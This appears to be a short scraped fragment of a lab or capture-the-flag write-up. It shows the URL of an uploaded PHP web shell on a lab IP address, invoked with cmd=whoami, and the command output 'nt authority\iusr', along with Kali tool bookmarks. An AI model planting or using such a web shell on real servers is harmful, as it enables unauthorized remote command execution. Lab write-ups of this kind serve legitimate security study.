 1 2 3 4
10.10.10.167/uploads/dr4ks.p
https://10.10.10.167/uploads/dr4ks.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec revshell
1 2 3 4 5 nt authority\iusr